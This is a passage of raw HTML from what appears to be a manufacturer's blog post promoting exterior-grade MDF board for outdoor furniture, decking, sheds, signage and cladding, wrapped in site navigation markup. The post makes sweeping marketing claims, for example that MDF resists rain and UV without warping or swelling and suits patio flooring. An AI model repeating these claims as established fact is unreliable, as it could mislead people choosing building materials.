https://asisindia.com/wp-content/uploads/2023/04/Asis-Logo-Mobile-Retina.png 88w" width="88" height="88" data-lazy-sizes="88px" alt="Decorative Laminates Manufacturers, Exporter, Supplier in India - Asis India" data-lazy-src="https://asisindia.com/wp-content/uploads/2023/04/Asis-Logo-Mobile-Retina.png" /><noscript><img class="preload-me" src="https://asisindia.com/wp-content/uploads/2023/04/Asis-Logo-Mobile-Retina.png" srcset="https://asisindia.com/wp-content/uploads/2023/04/Asis-Logo-Mobile-Retina.png 88w, https://asisindia.com/wp-content/uploads/2023/04/Asis-Logo-Mobile-Retina.png 88w" width="88" height="88" sizes="88px" alt="Decorative Laminates Manufacturers, Exporter, Supplier in India - Asis India" /></noscript><img class="mobile-logo preload-me" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" data-lazy-srcset="https://asisindia.com/wp-content/uploads/2023/04/Asis-Logo-Mobile-Retina.png 88w, https://asisindia.com/wp-content/uploads/2023/04/Asis-Logo-Mobile-Retina.png 88w" width="88" height="88" data-lazy-sizes="88px" alt="Decorative Laminates Manufacturers, Exporter, Supplier in India - Asis India" data-lazy-src="https://asisindia.com/wp-content/uploads/2023/04/Asis-Logo-Mobile-Retina.png" /><noscript><img class="mobile-logo preload-me" src="https://asisindia.com/wp-content/uploads/2023/04/Asis-Logo-Mobile-Retina.png" srcset="https://asisindia.com/wp-content/uploads/2023/04/Asis-Logo-Mobile-Retina.png 88w, https://asisindia.com/wp-content/uploads/2023/04/Asis-Logo-Mobile-Retina.png 88w" width="88" height="88" sizes="88px" alt="Decorative Laminates Manufacturers, Exporter, Supplier in India - Asis India" /></noscript></a></div> <ul id="primary-menu" class="main-nav underline-decoration l-to-r-line outside-item-remove-margin"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-79558 first depth-0"><a href='https://asisindia.com/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-79559 has-children depth-0"><a href='#' class='not-clickable-item' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">About Us</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79653 first depth-1"><a href='https://asisindia.com/our-story/' data-level='2'><span class="menu-item-text"><span class="menu-text">Our Story</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79574 depth-1"><a href='https://asisindia.com/top-management/' data-level='2'><span class="menu-item-text"><span class="menu-text">Top Management</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79664 depth-1"><a href='https://asisindia.com/infrastructure/' data-level='2'><span class="menu-item-text"><span class="menu-text">Infrastructure</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79665 depth-1"><a href='https://asisindia.com/network/' data-level='2'><span class="menu-item-text"><span class="menu-text">Network</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79666 depth-1"><a href='https://asisindia.com/policy/' data-level='2'><span class="menu-item-text"><span class="menu-text">Policies</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79667 depth-1"><a href='https://asisindia.com/csr/' data-level='2'><span class="menu-item-text"><span class="menu-text">CSR</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-79560 has-children depth-0"><a href='#' class='not-clickable-item' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Products</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83261 first depth-1"><a href='https://asisindia.com/laminates/' data-level='2'><span class="menu-item-text"><span class="menu-text">Laminates</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83173 depth-1"><a href='https://asisindia.com/mdf-boards/' data-level='2'><span class="menu-item-text"><span class="menu-text">MDF Boards</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83175 depth-1"><a href='https://asisindia.com/plywood/' data-level='2'><span class="menu-item-text"><span class="menu-text">Plywood</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83176 depth-1"><a href='https://asisindia.com/particle-boards/' data-level='2'><span class="menu-item-text"><span class="menu-text">Particle Boards</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83174 depth-1"><a href='https://asisindia.com/pvc-board/' data-level='2'><span class="menu-item-text"><span class="menu-text">PVC Boards</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79575 depth-0"><a href='https://asisindia.com/gallery/' data-level='1'><span class="menu-item-text"><span class="menu-text">Gallery</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79786 depth-0"><a href='https://asisindia.com/media/' data-level='1'><span class="menu-item-text"><span class="menu-text">Media</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79561 depth-0"><a href='https://asisindia.com/inspiration/' data-level='1'><span class="menu-item-text"><span class="menu-text">Inspiration</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79714 depth-0"><a href='https://asisindia.com/resource/' data-level='1'><span class="menu-item-text"><span class="menu-text">Resource</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79607 depth-0"><a href='https://asisindia.com/blogs/' data-level='1'><span class="menu-item-text"><span class="menu-text">Blog</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79589 depth-0"><a href='https://asisindia.com/vaarta/' data-level='1'><span class="menu-item-text"><span class="menu-text">Vaarta</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82198 last depth-0"><a href='https://asisindia.com/contact/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> </ul> <div class="mini-widgets"><div class="mini-search show-on-desktop near-logo-first-switch near-logo-second-switch popup-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://asisindia.com/"> <div class="screen-reader-text">Search:</div> <a href="" class="submit text-disable"><i class="mw-icon the7-mw-icon-search-bold"></i></a> <div class="popup-search-wrap"> <input type="text" aria-label="Search" class="field searchform-s" name="s" value="" placeholder="Type and hit enter …" title="Search form"/> <a href="" class="search-icon" aria-label="Search"><i class="the7-mw-icon-search-bold" aria-hidden="true"></i></a> </div> <input type="submit" class="assistive-text searchsubmit" value="Go!"/> </form> </div></div> </header> </div> <div role="navigation" aria-label="Main Menu" class="dt-mobile-header mobile-menu-show-divider"> <div class="dt-close-mobile-menu-icon" aria-label="Close" role="button" tabindex="0"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div> <ul id="mobile-menu" class="mobile-main-nav"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-79558 first depth-0"><a href='https://asisindia.com/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-79559 has-children depth-0"><a href='#' class='not-clickable-item' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">About Us</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79653 first depth-1"><a href='https://asisindia.com/our-story/' data-level='2'><span class="menu-item-text"><span class="menu-text">Our Story</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79574 depth-1"><a href='https://asisindia.com/top-management/' data-level='2'><span class="menu-item-text"><span class="menu-text">Top Management</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79664 depth-1"><a href='https://asisindia.com/infrastructure/' data-level='2'><span class="menu-item-text"><span class="menu-text">Infrastructure</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79665 depth-1"><a href='https://asisindia.com/network/' data-level='2'><span class="menu-item-text"><span class="menu-text">Network</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79666 depth-1"><a href='https://asisindia.com/policy/' data-level='2'><span class="menu-item-text"><span class="menu-text">Policies</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79667 depth-1"><a href='https://asisindia.com/csr/' data-level='2'><span class="menu-item-text"><span class="menu-text">CSR</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-79560 has-children depth-0"><a href='#' class='not-clickable-item' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Products</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83261 first depth-1"><a href='https://asisindia.com/laminates/' data-level='2'><span class="menu-item-text"><span class="menu-text">Laminates</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83173 depth-1"><a href='https://asisindia.com/mdf-boards/' data-level='2'><span class="menu-item-text"><span class="menu-text">MDF Boards</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83175 depth-1"><a href='https://asisindia.com/plywood/' data-level='2'><span class="menu-item-text"><span class="menu-text">Plywood</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83176 depth-1"><a href='https://asisindia.com/particle-boards/' data-level='2'><span class="menu-item-text"><span class="menu-text">Particle Boards</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83174 depth-1"><a href='https://asisindia.com/pvc-board/' data-level='2'><span class="menu-item-text"><span class="menu-text">PVC Boards</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79575 depth-0"><a href='https://asisindia.com/gallery/' data-level='1'><span class="menu-item-text"><span class="menu-text">Gallery</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79786 depth-0"><a href='https://asisindia.com/media/' data-level='1'><span class="menu-item-text"><span class="menu-text">Media</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79561 depth-0"><a href='https://asisindia.com/inspiration/' data-level='1'><span class="menu-item-text"><span class="menu-text">Inspiration</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79714 depth-0"><a href='https://asisindia.com/resource/' data-level='1'><span class="menu-item-text"><span class="menu-text">Resource</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79607 depth-0"><a href='https://asisindia.com/blogs/' data-level='1'><span class="menu-item-text"><span class="menu-text">Blog</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79589 depth-0"><a href='https://asisindia.com/vaarta/' data-level='1'><span class="menu-item-text"><span class="menu-text">Vaarta</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82198 last depth-0"><a href='https://asisindia.com/contact/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> </ul> <div class='mobile-mini-widgets-in-menu'></div> </div> <div class="page-title title-center solid-bg page-title-responsive-enabled"> <div class="wf-wrap"> <div class="page-title-head hgroup"><h1 class="entry-title">MDF Board For Outdoor Applications</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://asisindia.com/" title="Home"><span itemprop="name">Home</span></a>
<meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://asisindia.com/category/blogs/" title="Blogs"><span itemprop="name">Blogs</span></a>
<meta itemprop="position" content="2" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">MDF Board For Outdoor Applications</span>
<meta itemprop="position" content="3" /></li></ol></div> </div> </div> <div id="main" class="sidebar-right sidebar-divider-vertical"> <div class="main-gradient"></div> <div class="wf-wrap"> <div class="wf-container-main"> <div id="content" class="content" role="main"> <article id="post-83157" class="single-postlike vertical-fancy-style post-83157 post type-post status-publish format-standard has-post-thumbnail category-blogs tag-exterior-grade-mdf tag-mdf tag-mdf-boards tag-mdf-for-outdoor category-1428 description-off"> <div class="post-thumbnail"><div class="fancy-date"><a title="1:00 am" href="https://asisindia.com/2023/11/16/"><span class="entry-month">Nov</span><span class="entry-date updated">16</span><span class="entry-year">2023</span></a></div><span class="fancy-categories"><a href="https://asisindia.com/category/blogs/" rel="category tag">Blogs</a></span><img fetchpriority="high" class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%202560%201280&#39;%2F%3E" data-src="https://asisindia.com/wp-content/uploads/2023/11/decoration-garden-view-forge-summer-scaled-2560x1280.jpg" data-srcset="https://asisindia.com/wp-content/uploads/2023/11/decoration-garden-view-forge-summer-scaled-2560x1280.jpg 2560w" loading="eager" style="--ratio: 2560 / 1280" sizes="(max-width: 2560px) 100vw, 2560px" width="2560" height="1280" title="MDF Board For Outdoor Applications" alt="MDF Board For Outdoor Applications" /></div><div class="entry-content"><h3><span style="font-weight: 400;">Introduction</span></h3> <p>&nbsp;</p> <p><span style="font-weight: 400;">In the realm of construction and design, Medium Density Fiberboard (MDF) has emerged as a versatile and cost-effective material, gaining widespread recognition for its adaptability to both interior and exterior applications. While traditionally associated with indoor projects, MDF boards have recently garnered attention for their suitability in outdoor settings, offering a compelling alternative to traditional materials like wood and plywood.</span></p> <p>&nbsp;</p> <h2><span style="font-weight: 400;">What is MDF Board?</span></h2> <p>&nbsp;</p> <p><a href="https://asisindia.com/mdf-boards/"><span style="font-weight: 400;">MDF Board</span></a><span style="font-weight: 400;"> or Medium Density Fiberboard is an engineered wood product composed of finely ground wood fibers, bonded together with resin and heat. This unique composition imparts several advantageous properties that make it a compelling choice for outdoor applications.</span></p> <h2><span style="font-weight: 400;">Understanding MDF Board</span></h2> <p>&nbsp;</p> <p><span style="font-weight: 400;">The manufacturing process of MDF involves refining wood fibers into a fine pulp, which is then mixed with resin and pressed into sheets under high heat and pressure. This results in a uniform, dense material with a smooth surface.</span></p> <p>&nbsp;</p> <p><span style="font-weight: 400;">Not all MDF boards are created equal. However, there are different types of MDF boards available, each tailored for specific applications. Interior-grade MDF is not as resistant to moisture or UV rays and so is a good choice for a variety of indoor applications other than exterior grade mdf.</span></p> <p><span style="font-weight: 400;">When selecting MDF for outdoor use, it is crucial to choose an exterior-grade MDF specifically designed to withstand the elements. Exterior-grade MDF, specifically designed for outdoor use, is characterized by its enhanced resistance to moisture, UV rays, and pests. This makes it a suitable choice for outdoor furniture, decking, and other exposed structures.</span></p> <p>&nbsp;</p> <h2><span style="font-weight: 400;">Key Benefits of Using MDF Board for Outdoor Applications</span></h2> <p>&nbsp;</p> <p><span style="font-weight: 400;">The use of MDF board in outdoor applications offers a multitude of benefits, including:</span></p> <p>&nbsp;</p> <ol> <li><b> Durability</b><span style="font-weight: 400;">: Exterior-grade MDF can withstand harsh weather conditions, including rain, moisture, and UV rays, without warping, cracking, or swelling. This durability makes it an ideal choice for outdoor furniture, decking, and cladding.</span></li> </ol> <p>&nbsp;</p> <ol start="2"> <li><b> Dimensional Stability</b><span style="font-weight: 400;">: Unlike traditional wood, MDF maintains its shape and size remarkably well, even under varying temperature and humidity conditions. This prevents warping, cracking, or swelling, ensuring the integrity of outdoor structures.</span></li> </ol> <p>&nbsp;</p> <ol start="3"> <li><b> Versatility</b><span style="font-weight: 400;">: MDF Board&#8217;s adaptability makes it a versatile material that can be easily shaped, molded, and painted to suit various design requirements for a wide range of outdoor applications from cladding and decking to furniture and planters. Its smooth surface can be painted, stained, or textured to match any desired aesthetic.</span></li> </ol> <p>&nbsp;</p> <ol start="4"> <li><b> Cost-effectiveness</b><span style="font-weight: 400;">: Compared to traditional outdoor materials like wood or plywood, MDF offers a more affordable option providing similar performance at a lower cost, especially considering its durability and ease of installation.</span></li> </ol> <p>&nbsp;</p> <h2><span style="font-weight: 400;">Diverse Applications of MDF Boards Outdoors</span></h2> <p>&nbsp;</p> <p><span style="font-weight: 400;">The versatility of MDF boards extends to a wide array of outdoor applications, where their durability and aesthetics make them a preferred choice for designers and builders.</span></p> <p>&nbsp;</p> <ol> <li><b> Outdoor furniture construction</b><span style="font-weight: 400;">: MDF is a popular choice for outdoor furniture due to its durability, smooth surface, ability to be painted or stained to match any décor and also offering a durable and cost-effective alternative to traditional wood</span></li> </ol> <p>&nbsp;</p> <ol start="2"> <li><b> Decking and patio flooring</b><span style="font-weight: 400;">: Exterior-grade MDF can be used to create durable and aesthetically pleasing decking and patio flooring that is resistant to moisture damage and UV rays creating a durable and low-maintenance surface.</span></li> </ol> <p>&nbsp;</p> <ol start="3"> <li><b> Garden sheds and pergolas</b><span style="font-weight: 400;">: MDF is a suitable material and is increasingly used in the construction of garden sheds and pergolas, with a combination of weather resistance, and design flexibility offering a cost-effective and durable alternative to natural wood.</span></li> </ol> <p>&nbsp;</p> <ol start="4"> <li><b> Exterior signage and displays</b><span style="font-weight: 400;">: MDF&#8217;s smooth surface and paintable finish make it ideal for creating eye-catching exterior signage and displays allowing for high-quality printing and graphics leading to a durable and visually appealing backdrop for branding and messaging.</span></li> </ol> <p>&nbsp;</p> <ol start="5"> <li><b> Facade cladding and architectural accents</b><span style="font-weight: 400;">: MDF can be used for cladding exterior walls, adding a modern and sleek aesthetic to homes and commercial buildings with a touch of elegance and style to outdoor spaces.</span></li> </ol> <p>&nbsp;</p> <h2><span style="font-weight: 400;">Considerations for Using MDF Board Outdoors</span></h2> <p>&nbsp;</p> <p><span style="font-weight: 400;">While exterior-grade MDF boards offer exceptional durability, certain considerations should be taken to ensure their longevity in outdoor environments:</span></p> <p>&nbsp;</p> <ol> <li><b> Proper Preparation</b><span style="font-weight: 400;">: Before installing MDF outdoors, ensure the surface is properly prepared, free from moisture, and treated with a suitable primer to enhance adhesion and protect against moisture damage.</span></li> </ol> <p>&nbsp;</p> <ol start="2"> <li><b> Sealing and Finishing</b><span style="font-weight: 400;">: Applying high-quality sealants and finishes is essential to protect MDF boards from moisture damage, UV rays, and insect infestation.</span></li> </ol> <p>&nbsp;</p> <ol start="3"> <li><b> Regular Maintenance</b><span style="font-weight: 400;">: Regular cleaning and inspection of MDF boards outdoors will help to identify any potential issues early on and extend their lifespan.</span></li> </ol> <p>&nbsp;</p> <h3><span style="font-weight: 400;">Conclusion</span></h3> <p>&nbsp;</p> <p><span style="font-weight: 400;">MDF boards have emerged as a revolutionary material for a wide range of outdoor applications, offering durability, versatility, and cost-effectiveness that rival traditional materials like wood and plywood. With proper preparation, sealing, and maintenance, exterior-grade MDF boards can provide years of reliable performance in outdoor spaces, adding style, functionality, and long-lasting beauty to any project.</span></p> <p>&nbsp;</p> <h3><span style="font-weight: 400;">Unlock the Enchanting Versatility of MDF with Asis India for Your Outdoor Projects</span></h3> <p><span style="font-weight: 400;">Embrace the versatility of MDF boards for your outdoor projects and transform your living spaces into stunning havens. With Asis India, your one-stop shop for high-quality MDF boards and expert guidance, you can embark on a journey of creative expression and enduring beauty. Vist the </span><a href="https://asisindia.com/"><span style="font-weight: 400;">Asis India</span></a><span style="font-weight: 400;"> today to explore our extensive range of exterior-grade MDF boards and let our experts guide you towards creating stunning, long-lasting outdoor spaces.</span></p> <span class="cp-load-after-post"></span></div><div class="post-meta wf-mobile-collapsed"><div class="entry-meta"><span class="category-link">Category:&nbsp;<a href="https://asisindia.com/category/blogs/" >Blogs</a></span><a class="author vcard" href="https://asisindia.com/author/asisindia/" title="View all posts by asisindia" rel="author">By <span class="fn">asisindia</span></a><a href="https://asisindia.com/2023/11/16/" title="1:00 am" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2023-11-16T01:00:42+00:00">November 16, 2023</time></a></div><div class="entry-tags">Tags:&nbsp;<a href="https://asisindia.com/tag/exterior-grade-mdf/" rel="tag">Exterior grade mdf</a><a href="https://asisindia.com/tag/mdf/" rel="tag">MDF</a><a href="https://asisindia.com/tag/mdf-boards/" rel="tag">MDF Boards</a><a href="https://asisindia.com/tag/mdf-for-outdoor/" rel="tag">MDF for outdoor</a></div></div><div class="single-share-box"> <div class="share-link-description"><span class="share-link-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M11,2.5C11,1.1,12.1,0,13.5,0S16,1.1,16,2.5C16,3.9,14.9,5,13.5,5c-0.7,0-1.4-0.3-1.9-0.9L4.9,7.2c0.2,0.5,0.2,1,0,1.5l6.7,3.1c0.9-1,2.5-1.2,3.5-0.3s1.2,2.5,0.3,3.5s-2.5,1.2-3.5,0.3c-0.8-0.7-1.1-1.7-0.8-2.6L4.4,9.6c-0.9,1-2.5,1.2-3.5,0.3s-1.2-2.5-0.3-3.5s2.5-1.2,3.5-0.3c0.1,0.1,0.2,0.2,0.3,0.3l6.7-3.1C11,3,11,2.8,11,2.5z"/></svg></span>Share This Article</div> <div class="share-buttons"> <a class="facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fasisindia.com%2Fmdf-board-for-outdoor-applications%2F&#038;t=MDF+Board+For+Outdoor+Applications" title="Facebook" target="_blank" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-facebook" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z"/></svg><span class="soc-font-icon"></span><span class="social-text">Share on Facebook</span><span class="screen-reader-text">Share on Facebook</span></a> <a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fasisindia.com%2Fmdf-board-for-outdoor-applications%2F&#038;text=MDF+Board+For+Outdoor+Applications" title="X" target="_blank" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 512 512" fill="currentColor"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg><span class="soc-font-icon"></span><span class="social-text">Share on X</span><span class="screen-reader-text">Share on X</span></a> <a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank" data-pin-config="above" data-pin-do="buttonBookmark"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-pinterest" viewBox="0 0 16 16"><path d="M8 0a8 8 0 0 0-2.915 15.452c-.07-.633-.134-1.606.027-2.297.146-.625.938-3.977.938-3.977s-.239-.479-.239-1.187c0-1.113.645-1.943 1.448-1.943.682 0 1.012.512 1.012 1.127 0 .686-.437 1.712-.663 2.663-.188.796.4 1.446 1.185 1.446 1.422 0 2.515-1.5 2.515-3.664 0-1.915-1.377-3.254-3.342-3.254-2.276 0-3.612 1.707-3.612 3.471 0 .688.265 1.425.595 1.826a.24.24 0 0 1 .056.23c-.061.252-.196.796-.222.907-.035.146-.116.177-.268.107-1-.465-1.624-1.926-1.624-3.1 0-2.523 1.834-4.84 5.286-4.84 2.775 0 4.932 1.977 4.932 4.62 0 2.757-1.739 4.976-4.151 4.976-.811 0-1.573-.421-1.834-.919l-.498 1.902c-.181.695-.669 1.566-.995 2.097A8 8 0 1 0 8 0z"/></svg><span class="soc-font-icon"></span><span class="social-text">Pin it</span><span class="screen-reader-text">Share on Pinterest</span></a> <a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fasisindia.com%2Fmdf-board-for-outdoor-applications%2F&#038;title=MDF%20Board%20For%20Outdoor%20Applications&#038;summary=&#038;source=Decorative%20Laminates%20Manufacturers%2C%20Exporter%2C%20Supplier%20in%20India%20-%20Asis%20India" title="LinkedIn" target="_blank" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-linkedin" viewBox="0 0 16 16"><path d="M0 1.146C0 .513.526 0 1.175 0h13.65C15.474 0 16 .513 16 1.146v13.708c0 .633-.526 1.146-1.175 1.146H1.175C.526 16 0 15.487 0 14.854V1.146zm4.943 12.248V6.169H2.542v7.225h2.401zm-1.2-8.212c.837 0 1.358-.554 1.358-1.248-.015-.709-.52-1.248-1.342-1.248-.822 0-1.359.54-1.359 1.248 0 .694.521 1.248 1.327 1.248h.016zm4.908 8.212V9.359c0-.216.016-.432.08-.586.173-.431.568-.878 1.232-.878.869 0 1.216.662 1.216 1.634v3.865h2.401V9.25c0-2.22-1.184-3.252-2.764-3.252-1.274 0-1.845.7-2.165 1.193v.025h-.016a5.54 5.54 0 0 1 .016-.025V6.169h-2.4c.03.678 0 7.225 0 7.225h2.4z"/></svg><span class="soc-font-icon"></span><span class="social-text">Share on LinkedIn</span><span class="screen-reader-text">Share on LinkedIn</span></a> </div> </div> <div class="author-info entry-author"> <div class="author-avatar round-images"> <div class="avatar-lazy-load-wrap layzr-bg"><img alt='' data-src='https://secure.gravatar.com/avatar/7cef0f2a6f4f1b22d7063b5b20d652a5db087b9d21bc6c19460ca3f253092176?s=80&#038;d=https%3A%2F%2Fasisindia.com%2Fwp-content%2Fthemes%2Fdt-the7%2Fimages%2Fmask.png&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/7cef0f2a6f4f1b22d7063b5b20d652a5db087b9d21bc6c19460ca3f253092176?s=160&#038;d=https%3A%2F%2Fasisindia.com%2Fwp-content%2Fthemes%2Fdt-the7%2Fimages%2Fmask.png&#038;r=g 2x' class='avatar avatar-80 photo lazy-load the7-avatar' height='80' width='80' decoding='async'/></div> </div> <div class="author-description"> <h4><span class="author-heading">Author:</span>&nbsp;asisindia</h4> <a class="author-link" href="https://asisindia.com" rel="author">https://asisindia.com</a> <p class="author-bio"></p> </div> </div> <nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><a class="nav-previous" href="https://asisindia.com/how-to-maintain-and-clean-anti-fingerprint-laminate-surfaces/" rel="prev"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path class="st0" d="M11.4,1.6c0.2,0.2,0.2,0.5,0,0.7c0,0,0,0,0,0L5.7,8l5.6,5.6c0.2,0.2,0.2,0.5,0,0.7s-0.5,0.2-0.7,0l-6-6c-0.2-0.2-0.2-0.5,0-0.7c0,0,0,0,0,0l6-6C10.8,1.5,11.2,1.5,11.4,1.6C11.4,1.6,11.4,1.6,11.4,1.6z"/></svg><span class="meta-nav" aria-hidden="true">Previous</span><span class="screen-reader-text">Previous post:</span><span class="post-title h4-size">How to Maintain and Clean Anti Fingerprint Laminate Surfaces</span></a><a class="back-to-list" href="/main/blog/"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M1,2c0-0.6,0.4-1,1-1h2c0.6,0,1,0.4,1,1v2c0,0.6-0.4,1-1,1H2C1.4,5,1,4.6,1,4V2z M6,2c0-0.6,0.4-1,1-1h2c0.6,0,1,0.4,1,1v2c0,0.6-0.4,1-1,1H7C6.4,5,6,4.6,6,4V2z M11,2c0-0.6,0.4-1,1-1h2c0.6,0,1,0.4,1,1v2c0,0.6-0.4,1-1,1h-2c-0.6,0-1-0.4-1-1V2z M1,7c0-0.6,0.4-1,1-1h2c0.6,0,1,0.4,1,1v2c0,0.6-0.4,1-1,1H2c-0.6,0-1-0.4-1-1V7z M6,7c0-0.6,0.4-1,1-1h2c0.6,0,1,0.4,1,1v2c0,0.6-0.4,1-1,1H7c-0.6,0-1-0.4-1-1V7z M11,7c0-0.6,0.4-1,1-1h2c0.6,0,1,0.4,1,1v2c0,0.6-0.4,1-1,1h-2c-0.6,0-1-0.4-1-1V7z M1,12c0-0.6,0.4-1,1-1h2c0.6,0,1,0.4,1,1v2c0,0.6-0.4,1-1,1H2c-0.6,0-1-0.4-1-1V12z M6,12c0-0.6,0.4-1,1-1h2c0.6,0,1,0.4,1,1v2c0,0.6-0.4,1-1,1H7c-0.6,0-1-0.4-1-1V12z M11,12c0-0.6,0.4-1,1-1h2c0.6,0,1,0.4,1,1v2c0,0.6-0.4,1-1,1h-2c-0.6,0-1-0.4-1-1V12z"/></svg></a><a class="nav-next" href="https://asisindia.com/diy-furniture-projects-using-mdf-boards/" rel="next"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path class="st0" 